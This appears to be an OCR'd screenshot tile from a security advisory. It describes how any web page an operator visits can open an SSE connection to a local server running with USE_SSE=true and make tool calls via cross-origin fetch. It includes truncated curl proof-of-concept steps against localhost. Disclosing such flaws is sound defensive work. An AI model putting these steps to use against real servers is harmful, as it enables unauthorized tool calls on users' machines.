
browser-tab vector direct: any web
page the operator visits while the
server is running can open an SSE
connection and make tool calls via
cross-origin fetch. No user
interaction beyond visiting the
page.
PoC — reproduces from the
documented USE_SSE=true
configuration:
# Step 1: connect SSE and c
curl -N http://localhost:30
# Output includes: event: e
#                  data: /m
# Step 2: call any tool — n
curl -X POST "http://localh
  -H "Content-Type: applica
  -d '{
